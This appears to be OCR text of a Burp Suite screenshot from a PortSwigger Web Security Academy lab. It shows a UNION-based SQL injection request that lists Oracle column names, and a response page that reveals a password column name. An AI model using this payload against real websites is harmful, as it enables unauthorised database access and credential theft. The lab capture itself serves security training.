 Send
Cancel
Target: https://0ae80053042a860488f42159004b00
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'UNION+SELECT column_name,NULL
FROM all_tab_columns WHERE table_name = 'USERS_MWEPIF'-- - HTTP/2
2 Host: 0ae80053042a860488f42159004b00a4.web-security-academy.net
3 Cookie: session=60zNFCafVcCdvXeLbSO5eLObhUdK5jTr
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0ae80053042a860488f42159004b00a4.web-security-academy.net/
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: es-ES,es;q=0.9
7 Priority: u=0, i
8
9
Search
0 highlights
Response
Pretty Raw Hex Render
\n
house goes up so do they. The kids will never get bored as they bounce
all over the house, and fall asleep in their roomy beds.
83 Traveling abroad couldn&apos;t be easier, you no longer need to drive
your mobile home, you can now fly with one of these beauts in a
suitcase. The world is your Oyster, take a month off and explore our
great lands. If you purchase one today you will also get two extra
puncture repair kits for free, ensuring peace of mind throughout your
journey. Get ahead of all your friends, and enjoy the enviable looks
along the way.
</td>
84 </tr>
85 <tr>
86 <th>
PASSWORD_SJGWAQ
</th>
87 </tr>
88 <tr>
89 <th>
The Splash
</th>
90 <td>
Are you one of those people who finds it hard to get going in the
morning? Maybe you&apos;ve tried stretching, or even Yoga to loosen
those limbs and free your brain. If you&apos;re not a stretchy limb
athlete we have the perfect solution for you. &apos;The Splash&apos;.
91 We supply you with a unique lightweight bucket, proven to hold a vast
volume of liquid. Before you go to bed just fill the bucket with
regular tap water and leave in a handy place for the morning. On waking
grab that bucket and splash that water all over yourself, we find
holding the bucket above your head works best.
92 Not only is &apos;The Splash&apos; refreshing and revitalizing it is a
great time saver, as you will not need to take a separate shower before
leaving home. We do strongly advise all of our customers to place
plastic sheeting on the floors and bedding to avoid water damage, these
are sold separately and in easy to cut sheets so they can be
customized to fit your furnishings.
93 Don&apos;t be a Dopey Doris as you start your day, be a Bright Button
with &apos;The Splash&apos;.
</td>
94 </tr>
95 <tr>
96 <th>
The Trapster
</th>
97 <td>
Struggling to lose weight? Tried every weird and wonderful diet under
the sun? Look no further than The Trapster.
98 Dieting stops here, today, right now. Any of those naughty, but nice,
users
3 matches